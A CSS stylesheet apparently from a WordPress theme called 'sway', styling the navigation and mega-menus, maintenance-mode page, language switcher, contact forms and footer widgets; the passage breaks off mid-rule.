#kd-slider .secondary_slider {
background-color: #fff;
border: 2px solid #fff;
}
#kd-slider .secondary_slider:hover {
color: #fff;
background-color: transparent;
}
.menu-item-badge,
.navbar-nav .menu-item .menu-item-badge {
display: inline-flex;
padding: 0 10px;
border-radius: 50em;
font-size: 11px;
font-weight: bold;
letter-spacing: 0.16px;
z-index: 10;
text-transform: uppercase;
width: auto;
min-width: auto;
text-align: center;
margin-left: 12px;
line-height: 21px;
float: right;
margin-top: -2px;
}
.footer-widget-area .menu-item-badge,
.navbar-nav .dropdown-menu .menu-item .menu-item-badge {
position: absolute;
width: fit-content;
top: 50%;
margin-top: -11px;
}
@media(max-width:1270px) {
.navbar-nav .menu-item .menu-item-badge {
float: none;
}
}
@media(min-width:1270px) {
.under-menu {
margin-top: 80px;
}
.under-menu-topbar {
margin-top: 125px;
}
.navbar.navbar-default {
padding: 0 0;
border: 0;
background-color: transparent;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
transition: 0.25s ease-in-out;
z-index: 1090;
}
.navbar-default, .navbar-default.fullwidth {
padding: 0;
}
} header {
position: relative;
text-align: center;
}
.custom.tparrows.tparrows {
background: none !important;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
}
.custom.tparrows.tparrows:hover { }
.custom.tparrows:before {
font-size: 18px !important;
}
.header-full-height {
height: 100vh;
height: 100%;
}
.big-custom-heading {
margin: 0;
letter-spacing: -3px;
}
#wrapper .erinyen .tp-thumb {
opacity: 1;
border-radius: 0px;
overflow: hidden;
}
#wrapper .erinyen .tp-thumb .tp-thumb-over {border-radius: 3px}
#wrapper .erinyen .tp-thumb-title {
font-weight: 700;
font-family: inherit;
font-size: 12px;
text-transform: uppercase;
}
#wrapper .erinyen .tp-thumb-mask {overflow: visible!important;margin-top: -20px;}
#wrapper .erinyen .tp-thumb.selected {
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}
.erinyen .tp-thumb .tp-thumb-title {display: none;}
.erinyen .tp-thumb.selected .tp-thumb-title, .erinyen .tp-thumb:hover .tp-thumb-title {
display: block;
}
.slider-scroll-down {
width: 70px;
height: 70px;
position: absolute;
left: 50%;
margin-left: -35px;
margin-top: -35px;
}
.slider-scroll-down a {
width: 70px;
height: 70px;
border: 2px solid white;
display: block;
z-index: 99;
border-radius: 90px;
background-image: url(//comofidelizarclientes.com.br/wp-content/themes/sway/images/arrow-down.png);
background-repeat: no-repeat;
background-position: center 26px;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-ms-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.slider-scroll-down a:hover {
background-position: center 30px;
}
body.maintenance-mode {
overflow: hidden;
height: 100vh !important;
position: relative;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
}
body.maintenance-mode .container {
background-color: transparent;
padding: 0;
flex-shrink: 0;
}
body.maintenance-mode .container .wpcf7 {width: 50%;margin: auto;margin-top: 90px;}
body.maintenance-mode .container h2 {
font-size: 60px;
line-height: 70px;
margin-bottom: 30px;
}
body.maintenance-mode .maintenance-content {
max-width: 650px;
margin: auto;
font-weight: inherit;
font-size: 18px;
opacity: 0.9;
}
body.maintenance-mode .countdown {
margin-top: 55px
}
body.maintenance-mode .CountdownContent {
font-weight: 600;
font-size: 56px;
line-height: 62px
}
body.maintenance-mode .CountdownContent .CountdownLabel {
font-weight: 400;
font-size: 18px;
opacity:0.9
}
body.maintenance-mode .wpcf7-submit {margin-top: 0;}
body.maintenance-mode .wpcf7-submit:hover {
background-color: transparent;
-webkit-transform: translate3d(0,-3px,0);
transform: translate3d(0,-3px,0);
-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.15);
box-shadow: 0 8px 25px rgba(0,0,0,.15);
}
@media (max-width: 960px) {
body.maintenance-mode .container {flex-shrink: inherit;}
body.maintenance-mode .container .wpcf7 {
width: 90%;
margin: auto;
margin-top: 40px;
}
body.maintenance-mode .countdown {
margin-top: 30px;
}
body.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit { width: 100%; }
body.maintenance-mode .container h2 {font-size: 28px; line-height: 1.3}
}
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu {
-webkit-transition: 0.25s ease-in-out;
-moz-transition: 0.25s ease-in-out;
-o-transition: 0.25s ease-in-out;
transition: 0.25s ease-in-out;
display: block;
opacity: 0;
visibility: hidden;
border: none!important;
border-top-style: solid;
pointer-events: none;
padding: 20px;
border-radius: 3px;
box-shadow: 0 10px 35px rgba(38, 42, 76, 0.1);
}
.navbar-nav.no-transition .menu-item-has-children .dropdown-menu {
-webkit-transition: 0s!important;
-moz-transition: 0s!important;
-o-transition: 0s!important;
transition: 0s!important;
}
.navbar-nav .menu-item-has-children .dropdown-menu::after {
display: none;
position: absolute;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
pointer-events: none;
border-color: transparent transparent #fff;
border-width: 12px;
top: -24px;
z-index: 100;
margin-left: -12px;
}
#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu {
opacity: 1;
visibility: visible;
pointer-events: initial;
}
.menubar #main-menu .navbar-nav .menu-item-has-children.mega-menu .dropdown-menu .dropdown-menu {
opacity: 1;
top: 0;
left: inherit;
margin-left: 0;
-webkit-transform: none;
-ms-transform: none;
transform: none;
pointer-events: none;
position: relative;
box-shadow: none;
padding: 0;
display: block;
margin: 0;
width: 100%;
min-width: inherit;
}
.align-menu-right {
left: -100%!important;
margin-left: -40px!important;
right: auto!important;
}
.menubar #main-menu .navbar-nav .mega-menu .dropdown-menu .dropdown-menu .menu-item {
width:100%;
}
.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children:hover .dropdown-menu .dropdown:before {
display:none
}
.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a {
pointer-events: none;
margin-bottom: 10px;
}
#main-menu .navbar-nav .menu-item.mega-menu.menu-item-has-children .dropdown.hide-menu-intro > a {
display: none;
}
#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a,
.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a {
border-radius: 0;
font-weight: 500;
line-height: 33px;
padding: 0!important;
padding-left: 28px!important;
border-left: 2px solid transparent;
transition: 0.2s ease;
font-size: 15px;
}
#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children.mega-menu .dropdown-menu a,
.background-dropdown-effect .navbar-nav .menu-item-has-children.mega-menu .dropdown-menu a {
padding-left: 20px!important;
}
#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu,
.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu {
padding-left: 0;
padding-right: 0
}
#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,
.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover {
background: rgb(175 175 175 / 20%);
}
#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu .dropdown:hover:before {
color: #fff !important;
}
#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown-menu {
opacity:0;
top: -22px;
left: 100%;
-webkit-transform: translateY(5px);
-ms-transform: translateY(5px);
transform: translateY(5px);
pointer-events: none;
}
#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:hover .dropdown-menu {
opacity:1;
-webkit-transform: translateY(0px);
-ms-transform: translateY(0px);
transform: translateY(0px);
pointer-events: inherit;
}
@media (min-width:961px) {
#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown > a:before {
margin-right: 10px;
color: inherit;
content: "\f105";
font-family: 'sway-font';
position: absolute;
right: 15px;
font-weight: bold;
margin: 0;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-ms-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
font-size: 11px;
}
#main-menu.underline-effect .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown > a:before {
right: -15px;
}
#main-menu.underline-effect .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown a:hover:before {
right: -20px;
}
}
#main-menu .navbar-nav .mega-menu .dropdown-menu .dropdown > a:before {
display:none;
}
#main-menu .navbar-nav > .menu-item-has-children > a:after {
margin-right: 10px;
color: inherit;
content: "\f078";
font-family: 'sway-font';
font-weight: bold;
margin: 0;
font-size: 9px;
display: inline-block;
background: none;
margin-left: 5px;
}
#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown a:hover:before {
right: 10px;
}
.logged-in #main-menu .navbar-nav a,
#main-menu .navbar-nav .menu-item a {padding-top: 32px;padding-bottom: 32px;}
#main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a {padding: 6px 10px;}
#main-menu .navbar-nav .dropdown-menu {
padding: 0;
border: none;
border-radius: 0;
box-shadow: none;
min-width: 260px;
left: -16px;
top: auto;
overflow: visible;
right: auto;
}
#main-menu .navbar-nav .dropdown-menu a {
margin: 0;
padding: 5px 10px;
line-height: 18px;
-webkit-transition: 0s ease-in-out;
-moz-transition: 0s ease-in-out;
-ms-transition: 0s ease-in-out;
-o-transition: 0s ease-in-out;
transition: 0s ease-in-out;
background-color: transparent;
white-space: inherit;
position: relative;
}
#main-menu .navbar-nav .mega-menu {position: static;}
#main-menu .navbar-nav .mega-menu .dropdown-menu {
left: 0;
right: 0;
padding: 60px 0;
margin: 0px 5px;
display: flex;
justify-content: space-between;
margin-right: -15px;
box-shadow: none;
flex-wrap: wrap;
}
#main-menu .navbar-nav .mega-menu > .dropdown-menu {
overflow: visible;
}
#main-menu .navbar-nav .mega-menu > .dropdown-menu:before {
content: '';
display: block;
position: absolute;
width: 100vw;
height: 100%;
top: 0;
background-color: #fff;
left: calc(615px - 50vw);
border-top: 1px solid rgba(132, 132, 132, 0.15);
box-shadow: 0 40px 80px 0 rgba(38, 42, 76,0.07);
}
#main-menu .navbar-nav .mega-menu.demos-menu .dropdown-menu {
left:auto;
right:auto;
}
#main-menu .navbar-nav .mega-menu.demos-menu .dropdown-menu .menu-item {
width:50%
}
.full-width #main-menu .navbar-nav .mega-menu .dropdown-menu {
margin: 0;
border-radius: 0!important;
padding-left: 20px;
padding-right: 20px;
}
.full-width #main-menu .navbar-nav .mega-menu > .dropdown-menu  {
border-top: 1px solid rgba(132, 132, 132, 0.15)!important;
margin-top: -1px;
}
.full-width #main-menu .navbar-nav .mega-menu > .dropdown-menu:before {
display:none;
}
#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item {margin-right: 0;min-width: 4%;flex-shrink: 0;flex-grow: 1;z-index: 10;flex: 1;line-height: 35px;}
#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item:nth-child(5n) {border:none;}
#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item a {width: auto;padding: 6px 10px;}
#main-menu .navbar-nav .wpglobus-selector-link .dropdown-menu { min-width: 100px; }
.topbar-menu {
margin-right: 0;
}
.topbar #menu-topbar-menu,
.navbar-topbar {
padding:0;
margin:0;
list-style-type:none;
}
.topbar #menu-topbar-menu li,
.navbar-topbar li {
display: block;
float: left;
font-size: 13px;
letter-spacing: 0;
line-height: 40px;
font-weight: 500;
border-right: 1px solid rgba(132, 132, 132, 0.15);
margin-right: 15px;
}
.topbar #menu-topbar-menu li:last-child,
.navbar-topbar li:last-child {
border:none;
margin-right: 0;
}
.topbar #menu-topbar-menu li a,
.navbar-topbar li a {
transition: 0.25s;
color: inherit;
margin-right: 15px;
}
.topbar-search {
display: inline-block;
border-top-left-radius: 3px;
border-top-right-radius: 3px;
z-index: 100;
position: relative;
}
.fa.toggle-search {
text-align: center;
font-size: 18px;
position: relative;
cursor: pointer;
float: left;
padding: 0;
z-index: 10;
padding: 7px;
margin: 6px;
}
.fa.toggle-search:before {
width: 18px;
display: block;
}
.header-wishlist a,
.cart-icon-container,
.topbar-socials a i,
.topbar-contact .fas,
.topbar-contact .far,
.topbar-opening-hours,
.topbar-phone a,
.topbar-email a,
.topbar #menu-topbar-menu li a,
.navbar-topbar li a,
.fa.toggle-search {
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-ms-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.topbar-phone a:hover,
.topbar-email a:hover,
.topbar #menu-topbar-menu li a:hover,
.navbar-topbar li a:hover,
.fa.toggle-search:hover {
opacity: 1;
}
.topbar-search .search-form .search-submit {
height: 40px;
width: 40px;
bottom: 10px;
right: 0;
font-size: 18px;
display: block;
}
.transparent-navigation .topbar-search {
background-color: transparent;
}
.topbar-search .search-form label {
margin-bottom:0;
}
.search .topbar-search .search-form .search-field,
.topbar-search .search-form .search-field {
background-color: #f5f5f5;
border: none;
border-radius: 3px;
line-height: 40px;
height: 40px;
margin: 0;
font-size: 13px;
padding: 0 15px;
font-weight: 400;
width: 200px;
float: left;
}
.topbar-search-container {
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
position: absolute;
background-color: #fff;
padding: 10px;
z-index: 9;
right: -9px;
top: 45px;
opacity: 0;
visibility: hidden;
-webkit-transition: 0.25s ease-in-out;
-moz-transition: 0.25s ease-in-out;
-o-transition: 0.25s ease-in-out;
transition: 0.25s ease-in-out;
}
.topbar-search-container form {height: 40px;position: relative;}
.topbar-search-container.active {
opacity: 1;
visibility: visible;
}
.topbar-search .search-form.active .search-field {
width: 250px;
opacity: 1;
}
.pll-parent-menu-item span {
display:none
}
.pll-parent-menu-item img {
margin: 3px 0 0 0;
display: flex;
}
.pll-parent-menu-item .dropdown-menu span {
display: inline-block;
margin-left: 14px!important;
}
.pll-parent-menu-item .dropdown-menu a {
min-width:150px;
display: flex;
align-items: center;
}
.pll-parent-menu-item .dropdown-menu a img {
margin: 0;
display: inline-block;
}
.pll-parent-menu-item a {
align-items: center;
}
.pll-parent-menu-item .dropdown-menu {min-width: max-content!important;width: auto;}
#main-menu .navbar-nav > .menu-item-has-children.pll-parent-menu-item > a:after {
display:none;
}
.topbar-lang-switcher {
float: right;
min-width: 72px;
min-height: 10px;
position: relative;
margin-right: -5px;
}
.topbar-lang-switcher .lang-switcher-wpml {
width: 110px;
}
.topbar-lang-switcher ul, .topbar-lang-switcher ul li {
list-style-type: none;
padding: 0;
margin: 0;
}
.topbar-lang-switcher ul li.wpml-ls-item,
.topbar-lang-switcher ul li {
display:none;
float: left;
max-height: 13px;
line-height: 12px;
margin-bottom: 15px;
}
.topbar-lang-switcher ul li.wpml-ls-item .wpml-ls-display {
display: none;
}
.topbar-lang-switcher ul li.wpml-ls-item.wpml-ls-current-language,
.topbar-lang-switcher ul li.wpml-ls-item,
.topbar-lang-switcher ul:hover li,
.topbar-lang-switcher ul li.current-lang {
display: block;
}
.topbar-lang-switcher .wpml-ls-legacy-list-vertical .wpml-ls-flag+span,
.topbar-lang-switcher .wpml-ls-legacy-list-horizontal .wpml-ls-flag+span {
margin-top: 2px;
}
.footer_widget .wpml-ls-legacy-list-horizontal,
.footer_widget .wpml-ls-legacy-list-vertical {
padding:0;
}
.footer_widget .wpml-ls-legacy-list-horizontal a,
.footer_widget .wpml-ls-legacy-list-vertical a {
padding-left: 0;
margin-right: 20px;
}
.topbar-lang-switcher ul, .topbar-lang-switcher ul li a {
color:#1f1f1f;
}
.topbar-lang-switcher ul {
margin-top: 5px!important;
max-height: 30px;
overflow: hidden;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
position: absolute!important;
padding: 15px;
z-index: 99;
border-radius: 3px!important;
padding-bottom: 2px!important;
padding-top: 11px;
}
.topbar-lang-switcher .wpml-ls-legacy-list-vertical>ul {
margin-top: 3px!important;
border: none;
}
.topbar-lang-switcher .wpml-ls-legacy-list-horizontal>ul,
.topbar-lang-switcher .wpml-ls-legacy-list-vertical>ul {
padding-top: 5px;
}
.topbar-lang-switcher .wpml-ls-legacy-list-horizontal {
padding-top: 3px;
}
.topbar-lang-switcher ul:hover {
max-height: 150px;
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
background-color: #fff !important;
}
.topbar-lang-switcher ul:hover a {
color: #1f1f1f!important;
}
.topbar-lang-switcher ul li span {
margin-left: 7px!important;
font-size: 13px;
text-transform: capitalize;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
display: inline-flex;
font-weight: 500;
float: right;
max-width: 19px;
}
.topbar-lang-switcher img {
display: inline-block;
margin-top: -2px;
}  .wpcf7-form {
text-align: left;
position: relative;
}
.wpcf7-form label {
font-weight: 400;
width: 100%;
line-height: 1.6;
font-size: 14px;
margin-bottom: 10px;
}
.wpcf7 br {
display: none;
}
.wpcf7-form-control-wrap {
position: relative;
margin-right: 40px;
width: 100%;
display: inline-block;
}
.wpcf7 span.wpcf7-list-item {
margin: 0;
}
.wpcf7-form .label {
text-transform: uppercase;
font-weight: bold;
text-align: left;
color: #bbb;
padding-left: 33px;
font-size: 12px;
letter-spacing: 0;
margin-bottom: 10px;
display: block;
margin-top: 25px;
}
#single-page #comments {
clear: both;
margin-top: 50px;
}
#single-page p {margin-bottom: 20px;}
#single-page .wpcf7 p {margin-bottom: 0;}
#single-page .wpcf7 .label {margin-bottom: 10px;}
.page-links {
display: block;
position: relative;
clear: both;
}
.light-font {
font-weight: 100;
}
.contact-map-container .toggle-map:hover, .wpcf7 .wpcf7-submit:hover {
background-color: #fff;
}
#single-page #comments input[type="text"], #single-page #comments input[type="email"], #comments input[type="text"], #comments input[type="email"], #comments input[type="url"] {
width: 100%;
height: 50px;
background-color: transparent;
outline: none;
display: inline-block;
padding: 0 20px;
font-size: 12px;
font-weight: inherit;
text-shadow: none;
letter-spacing: 1px;
border-radius: 0px;
}
.register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap {
width: 22.5%!important;
margin-left: 1%;
margin-right: 1%;
display: inline-block;
}
.register-form .wpcf7 .wpcf7-submit {
float: right;
margin-top: 0;
}
.register-form .wpcf7 .wpcf7-submit:hover {
background-color: transparent !important;
}
.register-form .wpcf7 .ajax-loader {
display: none;
}
.wpcf7-select {
display: block;
cursor: pointer;
position: relative;
}
.woocommerce .woocommerce-ordering:after,
.menu-31:after {
display: block;
content: "\f078";
font-family: 'sway-font';
position: absolute;
z-index: 10;
width: 10px;
font-weight: 400;
line-height: 10%;
color: #cacaca;
font-size: 10px;
line-height: 44px;
pointer-events: none;
}
.woocommerce .woocommerce-ordering:after {right: 15px;top: 0;}
.register-form .wpcf7 .wpcf7-text, .register-form .wpcf7 .wpcf7-email, .register-form .wpcf7 .wpcf7-select {
min-width: 100%;
width: 100%;
}
.register-form div.wpcf7 img.ajax-loader {
display: none;
}
#single-page #comments input[type="text"], #single-page #comments input[type="email"], #comments input[type="text"], #comments input[type="email"], #comments input[type="url"] {
min-width: 100px;
box-shadow: none;
width: calc(100% - 20px);
margin-bottom: 20px;
border: none;
background-color: #f5f5f5;
border-radius: 5px;
}
.blog-header-form .wpcf7-validation-errors,
.section .wpcf7-validation-errors,
.kd-side-panel .wpcf7-validation-errors {
display: none !important;
}
.blog-header-form .wpcf7-not-valid-tip, .blog-header-form .wpcf7-mail-sent-ok,
.modal-content-inner .wpcf7-not-valid-tip,
.section .wpcf7-mail-sent-ok, .section .wpcf7-not-valid-tip, .kd-side-panel .wpcf7-not-valid-tip {
position: absolute;
top: 0px;
height: 55px;
margin: 0;
line-height: 55px;
width: 100%;
color: #fff;
padding: 0;
z-index: 10;
text-align: left;
padding-left: 20px;
background-color: transparent;
cursor: pointer;
font-weight: 500;
border-radius: 0px;
}
#wrapper .wpcf7 form .wpcf7-response-output,
.wpcf7 form .wpcf7-response-output {
margin: 20px 0 0 0!important;
padding: 10px 20px!important;
font-size: 14px;
}
.kd-side-panel .kd-panel-contact .wpcf7-response-output {
margin: 0!important;
transform: translateY(-20px);
}
.blog-header-form .wpcf7-mail-sent-ok,
.section .wpcf7-mail-sent-ok {
right: 0;
margin-left: 0;
top: inherit;
position: relative;
width: 100%;
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
margin-top: 10px;
border-radius: 0px;
float: left;
}
.blog-header-form .wpcf7-not-valid-tip:before,
.blog-header-form .wpcf7-mail-sent-ok:before,
.modal-content-inner .wpcf7-not-valid-tip:before, .section .wpcf7-mail-sent-ok:before, .section .wpcf7-not-valid-tip:before, .kd-side-panel .wpcf7-not-valid-tip:before {
font-family: 'sway-font';
font-weight: 600;
content: "\f00d";
position: absolute;
right: 19px;
color: #fff;
font-size: 15px;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
transition: 0.2s;
}
.section .wpcf7-mail-sent-ok:before {
color: #6dab3c!important;
}
.footer-newsletter-form .wpcf7-response-output {
position: absolute;
width: 100%;
color: #fff;
font-weight: bold;
line-height: 46px;
margin: 0;
padding: 0 20px;
margin-top: 20px;
}
.footer-newsletter-form span.wpcf7-not-valid-tip {
display: none;
}
.modal-content-inner .wpcf7-response-output {
margin: 0px auto 0 auto;
padding: 0;
border: none !important;
text-align: center;
font-weight: bold;
color: #ffffff;
margin-top: 20px;
max-width: 100%;
line-height: 1.4;
display: block;
float: left;
}
.blog-header-form .wpcf7-not-valid-tip:hover:before,
.modal-content-inner .wpcf7-not-valid-tip:hover:before, .section .wpcf7-not-valid-tip:hover:before, .kd-side-panel .wpcf7-not-valid-tip:hover:before {
opacity: 0.65;
} .vc_row.vc_row-has-fill {
background-repeat: no-repeat;
background-position: top;
position: relative;
}
.vc_parallax.vc_row .wpb_column.vc_column_container:first-child {
position:relative;
}
.container .phone-number {
font-weight: 700;
}
#footer {
display: block;
width: 100%;
visibility: visible;
opacity: 1;
}
#footer.fullwidth-footer .container {
width: 100%;
padding-left: 30px;
padding-right: 30px;
}
#footer.fixed {
position: fixed;
bottom: 0;
left: 0;
right: 0;
width: auto;
}
#footer.blog-subscribe-form .upper-footer {
padding-top: 120px;
}
.upper-footer .container {
padding-left: 15px;
padding-right: 15px;
}
#footer.classic {
position: relative;
}
.lower-footer span, .lower-footer a {
opacity: 1;
margin-right: 25px;
line-height: 25px;
}
.footer-widget-area {
padding-top: 60px;
}
.lower-footer a {
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
}
.lower-footer a:hover {
opacity: 1;
text-decoration: none;
}
.lower-footer .pull-right a {
margin: 0;
padding: 0;
display: block;
margin-left: 15px;
background: none;
}
.lower-footer .fa {
margin: 0;
opacity: 1;
font-size: 20px;
font-weight: 400;
float: left;
margin-right: 0;
}
.lower-footer {
margin-top: 0px;
padding: 0;
width: 100%;
border-top: none;
}
.lower-footer .container {
padding: 17px 15px;
text-align: center;
border-top: 1px solid #ccc;
}
.lower-footer.copyright-left .container {text-align: left;}
.lower-footer.copyright-right .container {text-align: right;}
.lower-footer.copyright-center .container {text-align: center;}
.lower-footer.copyright-justify .container span {
display: flex;
justify-content: space-between;
margin: 0;
} .upper-footer {
padding: 0;
border-top: 1px solid rgba(132, 132, 132, 0.17);
}
.upper-footer .footer-widget-column:first-child {
padding-left: 0;
}
.upper-footer .footer-widget-column:last-child {
padding-right: 0;
}
.upper-footer .search-form .search-field, .upper-footer .footer_widget select {
color: #838383;
background: #f4f4f4;
}
.footer_widget .search-submit {
right: 15px;
}
.footer-bar {
border-bottom: 1px solid rgba(132, 132, 132, 0.17);
margin: 0;
margin-bottom: 80px;
float: left;
width: 100%;
padding: 36px 0;
}
.footer-bar.no-upper-footer {
border:none;
margin-top:50px;
margin-bottom:50px;
}
.footer-bar .footer-nav-menu {
float:left;
}
.footer-bar .footer-nav-menu ul {
padding:0;
}
.footer-bar .footer-nav-menu ul li a {
display: inline-block;
margin-left: 0;
margin-right: 25px;
transition: 0.2s;
font-size: 16px;
letter-spacing: 0.01em;
font-weight: 500;
}
.footer-socials-bar {
float:right;
}
.footer-socials-bar ul {
margin-bottom:0;
margin-top: 0;
padding: 4px 0;
}
.footer-business-info {
padding: 40px;
margin: 0 0 80px 0;
border-top: 1px solid #e5e7f2;
border-bottom: 1px solid #e5e7f2;
}
.footer-business-info.footer-socials a {
display: block;
float: left;
width: 40px;
height: 40px;
text-align: center;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
line-height: 40px;
margin-right: 20px;
}
.footer-social-text {
font-weight: bold;
text-transform: uppercase;
color: aliceblue;
float: left;
display: block;
line-height: 40px;
margin-right: 30px;
}
.container.footer-business-wrapper {
max-width: 100%;
}
.footer-newsletter-form {
float: right;
}
.footer-newsletter-form .wpcf7-form .wpcf7-email {
height: 40px;
line-height: 40px;
margin: 0;
font-weight: bold;
}
.footer-newsletter-form .wpcf7-form-control-wrap {
width: auto;
margin: 0;
}
.footer-newsletter-form .wpcf7 .wpcf7-submit {
float: right;
display: block;
width: auto;
margin: 0;
height: 40px;
line-height: 40px;
border: none!important;
font-weight: 900;
}
.footer-newsletter-form .wpcf7-form .wpcf7-email {color: #fff;}
.footer-newsletter-form .wpcf7-form .wpcf7-email::-webkit-input-placeholder { color: rgb(130, 130, 130) }
.footer-newsletter-form .wpcf7-form .wpcf7-email::-moz-placeholder { color: rgb(130, 130, 130) }
.footer-newsletter-form .wpcf7-form .wpcf7-email:-ms-input-placeholder { color: rgb(130, 130, 130)  }
.footer-newsletter-form .wpcf7-form .wpcf7-email:-moz-placeholder {  color: rgb(130, 130, 130)  }
#commentform textarea::-webkit-input-placeholder {color:#9e9e9e;}
#commentform textarea::-moz-placeholder  {color:#9e9e9e;}
#commentform textarea:-ms-input-placeholder {color: #9e9e9e;}
.footer-business-info.footer-socials a .fa {
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
}
.footer-business-info.footer-socials a:hover .fa {
color: #fff;
}
.footer-business-info.footer-socials a .fa {
color: inherit;
}
.footer-business-address,
.footer-business-phone,
.footer-business-email {
width: 33%;
display: block;
position: relative;
float: left;
}
.footer-nav {
float: left;
max-width: 280px;
padding: 0;
margin: 0;
margin-top: 5px;
}
.upper-footer .col-lg-4 {
padding: 0;
}
.upper-footer .col-lg-4.first-widget-area .widget_text {
max-width: 320px;
}
.footer-business-info [class^="iconsmind-"], .footer-business-info [class*=" iconsmind-"] {
display: block;
float: left;
font-size: 20px;
font-weight: 700;
color: #8f8f8f;
}
.footer-business-content a {
color: inherit;
transition: 0.25s;
}
.footer-business-phone:after,
.footer-business-address:after {
content: "";
display: block;
width: 2px;
height: 30px;
background-color: rgba(255, 255, 255, 0.13);
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-o-transform: translateY(-50%);
-ms-transform: translateY(-50%);
}
.footer-business-title {
font-weight: 700;
display: block;
margin-left: 20px;
float: left;
}
.portfolio-template-default #comments {
margin-bottom: 60px;
padding: 0 15px;
}
.tax-portfolio-category.archive #posts-content {
padding-bottom: 60px;
}
.portfolio-template-default #comments input[type="submit"] {
width: auto;
}
.footer-business-content {
display: block;
float: left;
margin-left: 10px;
}
.footer_widget {
max-width: 100%;
margin: auto;
margin-bottom: 50px;
}
.upper-footer .footer_widget p {
text-transform: inherit;
}
.first-widget-area .footer_widget {
max-width: 100%;
margin-left: 0;
}
.footer_widget.widget_polylang {
padding-right: 30px;
}
.third-widget-area .footer_widget {
margin-right: 0;
}
.footer_widget ul {
padding: 0;
list-style-type: none;
}
.footer_widget .menu {
list-style-type: none;
padding-left: 0;
margin-top: 15px;
margin-bottom: 0;
width: 100%;
padding-bottom: 25px;
}
.footer_widget .menu li {
padding: 10px 0;
width: 100%;
}
.footer_widget ul li span.post-date {
white-space: nowrap;
width: 10px;
display: inline-block;
}
.footer_widget ul a, .footer_widget .menu li a {
color: inherit;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
font-size: 16px;
letter-spacing: 0.01em;
font-weight: 500;
}
.footer_widget.widget_rss ul li a,
.footer_widget.widget_recent_comments ul li a {
line-height: inherit;
}
.footer_widget.widget_rss ul li,
.footer_widget.widget_recent_comments ul li {
padding: 15px 0 0 0;
}
.footer_widget ul a {
text-transform: initial;
}
.footer_widget .post-date:before {
content: "-";
margin: 0 5px;
}
.upper-footer .textwidget {
border: none;
margin-bottom: 30px;
font-size: 16px;
margin-top: 25px;
max-width: 320px;
}
.textwidget img {
max-width: 100%;
}
.textwidget select { max-width: 100%; }
.upper-footer .textwidget img {
margin-bottom: 27px;
}
.upper-footer .textwidget span {
float: left;
width: 90%;
margin-top: 10px;
}
.upper-footer .textwidget .address-overflow {
padding-left: 0;
margin-bottom: 0;
line-height: 1.9;
margin-top: -3px;
}
.upper-footer .textwidget a {
color: inherit;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.upper-footer .widget-title {
font-size: 18px;
font-weight: 600;
margin-bottom: 10px;
letter-spacing: 0;
}
.text-left .widget-title {text-align: left;}
.text-center .widget-title {text-align: center;}
.text-right .widget-title {text-align: right;}
.upper-footer p {}
.upper-footer i {
color: inherit;
margin-right: 0;
float: left;
margin-left: 25px;
font-size: 16px;
transition: 0.2s;
}
.modal-content-contact .redux-social-media-list {
padding-left: 0;
margin-top: 35px;
}
.modal-content-contact .redux-social-media-list i {
margin-right: 20px;
margin-left: 0;
font-size: 18px;
color: #1a1a1a;
-webkit-transition: -webkit-transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
